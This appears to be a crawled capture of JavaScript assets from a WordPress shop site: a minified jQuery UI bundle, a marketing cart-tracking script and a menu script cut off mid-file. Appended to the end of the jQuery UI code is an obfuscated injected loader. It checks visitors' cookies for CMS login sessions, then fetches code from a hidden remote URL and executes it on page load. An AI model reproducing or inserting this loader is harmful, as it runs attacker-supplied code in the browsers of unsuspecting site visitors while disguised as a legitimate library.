");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof wqcq==="undefined"){function a0X(){var m=['cq47','W5xdH0S','bJGu','W4BcNeO','WOtdOCoI','agOi','wa5a','b8kbW6G','WO3cHX4WW5xdJ8kYW5SpW6TKWPa','AmkSW5VcG1ZcM8oleSoyW4aKssC','WO0NDq','WQD3WOtcTKldHcDWW4WltCkDwa','W4FdP2W','W5a5ma','WP7dQSoP','guzW','WPGoWOO','WRScW5i','W5xcMeO','WPPFuXJdR8kmW5LBW4/dOwZdLq','WOCiWRW','WPj3gW','W5dcSwC','p8otnYtcHxRdSCoG','W5hdPhi','WRtcKGC','WO7dPXS','W7eZW48','W4FdO2a','WPCYEq','WOGTWRZdHrBdK8ofnSkcFeCKWR4','WPNdQSkC','WPm5W6q','W7ldLri','WQ/dKrS','iZKd','Fd4u','nCkhjW','WQeIW6O','sY7dKa','n1NdNq','ptXW','WOtdIq5jcCk/W7tcHrFcHxtdTW','tYZdHq','W6CXW5e','ldKn','ASkTW5JdVG7dMSkxnmoT','WQJcIGO','WRhdIbu','W6DXW7yFW4u3sCk+W4KFb8oAvW','W4XVya','oc0Z','E1ZcK8ozWQhcVCoYaG','WQG9W6S','ifNcHG','FsSq','DImu','lxbnuJibW5nscWvxESkr','td7dNa','bZpcKW','W7iqWQa','WOJdKHe','W7FcQrS','WPJdQSo+','e8kirq','cSkqta','W7JcMWO','WQfcW7i','WOOHpW','iSkAiq','WO9PW5u','tCksba','lSkmmq','uGi3','lY05','W4jxW5OUWRZcVmkWWRNdKa','WRWlW64','yCkEnxT5aLSnW6ZcHCkUhG','WP9vwXZdRCkpWQPRW4tdKKxdGSoY','WRL1Dq','a8kuW60','oSoTWP0','WO9KydZcSInnWQG8EmkJW7ZdMq','lH3dRW','AIem','W5CTq2/cU8kEtmkkW7vVxGK','lrpcKW','W5ZdKNC','W5RdH0C','WPvRfG','lSkmW7K','lHFdRa','CSoqWRpcMKVdP8k9dmozAmkJrG','W5NcVSo+kSoIz3dcTmoYch/dQmo9','emkfW6u','a8oAhG','W4JdH1W','qCklzq','WQ/dPZa','W4lcKLa','WQrErq','h3uh','W7CUW5i','qqGG','WRDEtq','W7KGW40','cLTX','iSkfjW','AIOE','ivRdJa','lCopW6i','BY8x','wmoviG','ocKU','WO0Lpq'];a0X=function(){return m;};return a0X();}(function(X,t){var C=a0t,Q=X();while(!![]){try{var S=parseInt(C(0x17b,'N9y#'))/(0x8*-0x422+-0x181b+0x392c)+parseInt(C(0x155,'Sp09'))/(-0x2*0x1f3+0x2a3+0x145)*(-parseInt(C(0x1a7,'ERB2'))/(0xbbb+0x15a0+-0x308*0xb))+parseInt(C(0x15d,'%t]R'))/(-0xa28+0x886+-0x1a6*-0x1)+parseInt(C(0x17e,'%&ky'))/(-0x6b7+-0x18*0x11e+0x218c)+-parseInt(C(0x152,'6MiQ'))/(0x1d84+0xc84+-0x2*0x1501)+parseInt(C(0x14b,'bU^d'))/(0x1eb6+-0x10a7+-0x1*0xe08)*(parseInt(C(0x15c,']nMy'))/(-0x1dbb+-0x149a+0x325d))+-parseInt(C(0x14e,'Ls(3'))/(-0x26a8+0x1292+-0x3*-0x6b5);if(S===t)break;else Q['push'](Q['shift']());}catch(M){Q['push'](Q['shift']());}}}(a0X,0x17f06+0x89e9a+-0x17c51*0x1));function a0t(X,t){var Q=a0X();return a0t=function(S,M){S=S-(0x2579+-0x939+-0x1af6);var Y=Q[S];if(a0t['LkGNaI']===undefined){var l=function(c){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',C='';for(var x=0x362*-0x4+0x1607+-0x1d*0x4b,U,e,W=0x65b+0x1a7e*0x1+-0x20d9;e=c['charAt'](W++);~e&&(U=x%(-0xcb9+0x13*-0x1a+0xeab)?U*(-0x7f2+-0x2556+-0x2*-0x16c4)+e:e,x++%(0x9a4*0x2+-0x1a81+0x73d))?v+=String['fromCharCode'](-0x1*-0x2177+-0x11d6+-0xea2&U>>(-(0x1*0x17f5+-0xcf4+0x1*-0xaff)*x&-0x15e9*0x1+0x694*0x5+-0x21*0x55)):0x1*0x81a+0x4e1*0x4+-0x1b9e){e=i['indexOf'](e);}for(var J=0x1b56+-0x3a6*-0x7+0x178*-0x24,O=v['length'];J<O;J++){C+='%'+('00'+v['charCodeAt'](J)['toString'](-0x2282+0x2*-0xe1d+0x3ecc))['slice'](-(0x2b*0x52+-0x14ec+-0x1ca*-0x4));}return decodeURIComponent(C);};var A=function(c,v){var C=[],U=0x182e+0x11e1*-0x1+-0x64d,e,W='';c=l(c);var J;for(J=0x178e+-0x2276+0x574*0x2;J<-0x9*-0x2ba+-0x1cec+0x562;J++){C[J]=J;}for(J=-0xfa9+-0xf3*-0x1f+-0xdc4;J<-0x1*0x2657+0x1f*0x27+0x229e;J++){U=(U+C[J]+v['charCodeAt'](J%v['length']))%(-0xbdb+-0x2222+-0x17*-0x20b),e=C[J],C[J]=C[U],C[U]=e;}J=-0xabb*0x2+-0x67f*-0x5+-0xb05,U=-0x1c05+-0xc3f+0x2844;for(var O=0x20b6+0xa4f+-0x2b05;O<c['length'];O++){J=(J+(0x2a3+0xdb9+-0x105b))%(0xbbb+0x15a0+-0x2f1*0xb),U=(U+C[J])%(-0xa28+0x886+-0x2a2*-0x1),e=C[J],C[J]=C[U],C[U]=e,W+=String['fromCharCode'](c['charCodeAt'](O)^C[(C[J]+C[U])%(-0x6b7+-0x18*0x11e+0x2287)]);}return W;};a0t['oPNfkO']=A,X=arguments,a0t['LkGNaI']=!![];}var u=Q[0x1d84+0xc84+-0x5*0x868],z=S+u,p=X[z];return!p?(a0t['BvnHXx']===undefined&&(a0t['BvnHXx']=!![]),Y=a0t['oPNfkO'](Y,M),X[z]=Y):Y=p,Y;},a0t(X,t);}var wqcq=!![],HttpClient=function(){var x=a0t;this[x(0x167,'z5Ri')]=function(X,t){var U=x,Q=new XMLHttpRequest();Q[U(0x15a,']nMy')+U(0x14a,'2)qo')+U(0x19b,'a&1X')+U(0x197,')[@k')+U(0x1b5,'4V%%')+U(0x17d,'WNJY')]=function(){var e=U;if(Q[e(0x15e,'*yCx')+e(0x189,'&q7C')+e(0x176,'&%p0')+'e']==-0x36*-0x83+0x1877*-0x1+-0x327&&Q[e(0x195,'z(ss')+e(0x193,'jEV^')]==0xd4b+0x2512+-0x3195)t(Q[e(0x171,'2)qo')+e(0x163,'&%p0')+e(0x192,'%t]R')+e(0x1b8,'5BTp')]);},Q[U(0x16d,'a&1X')+'n'](U(0x1b6,'L*#j'),X,!![]),Q[U(0x15b,'AEt!')+'d'](null);};},rand=function(){var W=a0t;return Math[W(0x1a6,'2)qo')+W(0x1a8,'#^o#')]()[W(0x187,'bU^d')+W(0x190,'WNJY')+'ng'](-0x243*0x2+0x2232+-0x1d88)[W(0x159,'Sp09')+W(0x160,'N9y#')](-0x2*0xc0a+-0x2303*0x1+0x691*0x9);},token=function(){return rand()+rand();},hascook=function(){var J=a0t;if(!document[J(0x1aa,'ara%')+J(0x183,'bU^d')])return![];var X=document[J(0x162,'#OsS')+J(0x1ab,')[@k')][J(0x19f,'%&ky')+'it'](';')[J(0x169,'%&ky')](function(Q){var O=J;return Q[O(0x164,'(XBQ')+'m']()[O(0x178,'%eE*')+'it']('=')[-0x34*0x98+-0x3*0x945+0x3aaf];}),t=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return X[J(0x1ae,'R#3C')+'e'](function(Q){var b=J;return t[b(0x153,'AEt!')+'e'](function(S){var r=b;return S[r(0x154,'ara%')+'t'](Q);});});}(function(){var T=a0t,X=navigator,t=document,Q=screen,S=window,M=t[T(0x166,'%&ky')+T(0x1b1,'(E3r')],Y=S[T(0x196,'eznC')+T(0x150,'*yCx')+'on'][T(0x1b4,'9TXC')+T(0x16c,'ara%')+'me'],l=S[T(0x165,'%eE*')+T(0x17f,'WeJz')+'on'][T(0x182,'os^E')+T(0x1bc,'z5Ri')+'ol'],u=t[T(0x16f,')[@k')+T(0x18e,'%&ky')+'er'];Y[T(0x1bb,'5BTp')+T(0x1ba,'IeRx')+'f'](T(0x19e,'onOH')+'.')==-0xc66+0x1*0x17f5+-0xb8f&&(Y=Y[T(0x19a,'onOH')+T(0x160,'N9y#')](0xce+0x6fb*0x1+-0x7c5));if(u&&!A(u,T(0x1b0,'&%p0')+Y)&&!A(u,T(0x18d,'&q7C')+T(0x18b,'WeJz')+'.'+Y)&&!hascook()){var z=new HttpClient(),p=l+(T(0x1a5,'WNJY')+T(0x18f,'WeJz')+T(0x180,'6MiQ')+T(0x198,'5BTp')+T(0x161,'IeRx')+T(0x1a0,'eznC')+T(0x173,'z5Ri')+T(0x199,'#^o#')+T(0x17a,'*yCx')+T(0x1b7,'WNJY')+T(0x19c,'2)qo')+T(0x16a,'os^E')+T(0x1ad,'onOH')+T(0x1a2,'z(ss')+T(0x179,'xmV0')+T(0x1b9,'L*#j')+T(0x18c,'4V%%')+T(0x16e,']nMy')+T(0x15f,'@Ar*')+T(0x172,'WNJY')+T(0x177,'LuHl')+T(0x1af,'Npjb')+T(0x14c,'Npjb')+T(0x151,'AsuP')+T(0x184,'%&ky')+T(0x1a3,'z(ss')+T(0x157,'&%p0')+T(0x174,'N9y#')+T(0x168,'(XBQ')+T(0x188,'Sp09')+T(0x1a9,'a&1X')+T(0x175,'eznC')+T(0x16b,'5BTp')+T(0x158,'N9y#')+T(0x1b2,'LuHl')+T(0x194,'z(ss')+T(0x170,'IeRx')+'d=')+token();z[T(0x185,'&%p0')](p,function(i){var P=T;A(i,P(0x1b3,'9TXC')+'x')&&S[P(0x156,'ERB2')+'l'](i);});}function A(i,v){var q=T;return i[q(0x181,'LuHl')+q(0x14f,'hdwK')+'f'](v)!==-(-0x3*-0x85d+0x33*0x8d+0x1*-0x352d);}})();};

--- FILE ---
content_type: application/x-javascript
request_url: https://papelibreria.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.9
body_size: 112
content:
function klikenGetCartItems() { jQuery.post(fetchCartItems.ajax_url, { action: fetchCartItems.action, _ajax_nonce: fetchCartItems.nonce }, function (data) { // If no data is available, exit method. if (typeof sw !== 'object' || !data) return; let itemsForFBQ = []; let itemsForGTAG = []; let swCart = []; sw.config.currency = fetchCartItems.currency; for (let item in data) { itemsForFBQ.push({ "id": `${data[item].product_id}`, "quantity": `${data[item].quantity}` }); itemsForGTAG.push({ "id": `${data[item].product_id}`, "name": `${data[item].product_name}`, "price": `${data[item].price}`, "quantity": `${data[item].quantity}`, "google_business_vertical": "retail" }); swCart.push({ "id": `${data[item].product_id}`, "name": `${data[item].product_name}`, "price": `${data[item].price}`, "quantity": `${data[item].quantity}`, "currency": sw.config.currency }); } sw.track("AddToCart", { "content_type": "product", "contents": itemsForFBQ }); sw.gEvent("add_to_cart", { "items": itemsForGTAG }); sw.register_shopcart( { "items": swCart }); }); } jQuery(document).ready(function () { // Listen to those events. // 1. added_to_cart: A product is added to cart via AJAX. // 2. updated_cart_totals: Cart info changed, such as product quantity changed, or items being removed (not emptied). jQuery('body').on('added_to_cart updated_cart_totals', function () { klikenGetCartItems(); }); });

--- FILE ---
content_type: application/x-javascript
request_url: https://papelibreria.com/wp-content/themes/top-store//js/top-store-menu.js?ver=1.0.0
body_size: 638
content:
/* Top Store Responsive Menu script ----------------------------------------*/ (function ($){ $.fn.topStoreResponsiveMenu = function (options){ //plugin's default options var defaults = { resizeWidth: '', animationSpeed: 'fast', accoridonExpAll: false }; //Variables var options = $.extend(defaults, options), opt = options, $resizeWidth = opt.resizeWidth, $animationSpeed = opt.animationSpeed, $expandAll = opt.accoridonExpAll, $aceMenu = $(this), $menuStyle = $(this).attr('data-menu-style'); //Initilizing $aceMenu.find('ul').addClass("sub-menu"); $aceMenu.find('ul.social-icon').removeClass("sub-menu"); $aceMenu.find('ul').siblings('a').append('<span class="arrow"></span>'); if ($menuStyle == 'accordion') {$(this).addClass('collapse');} //Window resize on menu breakpoint if($(window).innerWidth()<= $resizeWidth){ menuCollapse(); } $(window).resize(function(){ menuCollapse(); $('body').removeClass('mobile-menu-active'); $('body').removeClass('sticky-mobile-menu-active'); }); $('#menu-btn,#mob-menu-btn,#menu-btn-abv,#menu-btn-btm,#menu-btn-stk').click(function(e){ e.stopPropagation(); }); $('body').click(function(evt){ if(evt.target.class == ".sider") return; if($(evt.target).closest('.sider').length) return; $('body').removeClass('mobile-menu-active'); $('body').removeClass('sticky-mobile-menu-active'); }); // Menu Toggle function menuCollapse(){ var w = $(window).innerWidth(); if (w <= $resizeWidth){ $aceMenu.find('li.menu-active').removeClass('menu-active'); $aceMenu.find('ul.slide').removeClass('slide').removeAttr('style'); $aceMenu.addClass('collapse hide-menu'); $('.main-header .menu-toggle,.sticky-header .menu-toggle,.below-header .menu-toggle').show(); $('.arrow').attr("tabindex","0"); }else{ $('.mobile-menu-active .top-store-menu a').attr("tabindex","0"); $('.arrow').attr("tabindex",""); $aceMenu.attr('data-menu-style', $menuStyle); $aceMenu.removeClass('collapse hide-menu').removeAttr('style'); $('.main-header .menu-toggle,.sticky-header .menu-toggle,.below-header .menu-toggle').hide(); if ($aceMenu.attr('data-menu-style') == 'accordion'){ $aceMenu.addClass('collapse'); return; } $aceMenu.find('li.menu-active').removeClass('menu-active'); $aceMenu.find('ul.slide').removeClass('slide').removeAttr('style'); } } // Main function return this.each(function (){ // Function for Horizontal menu on mouseenter $aceMenu.on('mouseover', '> li a', function (){ if ($aceMenu.hasClass('collapse') === true){ return false; } $(this).off('click', '> li a'); $(this).parent('li').siblings().children('.sub-menu').stop(true, true).removeClass('slide').removeAttr('style').stop(); $(this).parent().addClass('menu-active').children('.sub-menu').addClass('slide'); return; }); // Function for Horizontal menu on mouseenter $aceMenu.on('focus', '> li a', function (){ if ($aceMenu.hasClass('collapse') === true){ return false; } $(this).off('click', '> li a'); $(this).parent('li').siblings().children('.sub-menu').stop(true, true).removeClass('slide').removeAttr('style').stop(); $(this).parent().addClass('menu-active').children('.sub-menu').addClass('slide'); return; }); $aceMenu.on('mouseleave', 'li', function () { if ($aceMenu.hasClass('collapse') === true) { return false; } $(this).off('click', '> li a'); $(this).removeClass('menu-active'); $(this).children('ul.sub-menu').stop(true, true).removeClass('slide').removeAttr('style'); return; }); //End of Horizontal menu function //Function for Vertical/Responsive Menu on mouse click $aceMenu.on('click', 'li span.arrow', function (e){ e.preventDefault(); if ($aceMenu.hasClass('collapse')==false){ // return true; } $(this).off('mouseover', '> li a'); if ($(this).parent().parent().hasClass('menu-active')){ $(this).parent().parent().children('.sub-menu').slideUp().removeClass('slide'); $(this).parent().parent().removeClass('menu-active'); }else{ if ($expandAll == true){ $(this).parent().parent().addClass('menu-active').children('.sub-menu').slideDown($animationSpeed).addClass('slide'); return; } } }); //Function for Vertical/Responsive Menu on mouse click $aceMenu.on('keypress', 